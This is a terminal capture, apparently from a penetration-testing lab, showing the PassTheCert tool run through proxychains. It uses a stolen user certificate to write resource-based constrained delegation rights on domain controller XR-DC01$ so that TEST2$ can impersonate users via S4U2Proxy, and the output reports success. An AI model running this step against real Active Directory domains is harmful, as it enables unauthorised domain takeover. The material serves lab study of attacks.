 ┌──(root㉿kali)-[~/wangding/PassTheCert/Python]
└─# proxychains python3 passthecert.py -action write_rbcd -crt user.crt -key user.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'T
EST2$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:636  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST2$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     TEST2$       (S-1-5-21-3745972894-1678056601-2622918667-1148)